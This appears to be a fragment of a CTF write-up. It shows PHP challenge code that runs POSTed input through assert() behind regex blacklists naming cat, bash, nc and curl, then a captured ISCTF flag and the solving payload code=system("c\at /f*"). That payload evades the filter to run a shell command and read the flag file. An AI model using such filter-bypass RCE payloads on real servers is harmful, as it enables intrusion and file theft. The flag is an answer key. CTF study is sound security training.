 if(preg_match("/cat|tac|more|less|head|tail|nl|sed|sort|uniq|rev|awk|od|vi|vim/
die("想读我文件？大胆。");
}
elseif (preg_match("/\^|\||\~|\\$|\%|jay/i", $_POST['code'])){
die("无字母数字RCE？大胆！");
}
elseif (preg_match("/bash|nc|curl|sess|\{|:|;/i", $_POST['code'])){
die("奇技淫巧？大胆！！");
}
elseif (preg_match("/fl|ag|\.|x/i", $_POST['code'])){
die("大胆！！！");
}
else{
assert($_POST['code']);
} ISCTF{e0eca5e6-d51e-4b4a-aae0-2e0f632828cb}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记
SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
enctype
Use POST method
application/x-www-form-urlencoded
Body
code=system("c\at /f*")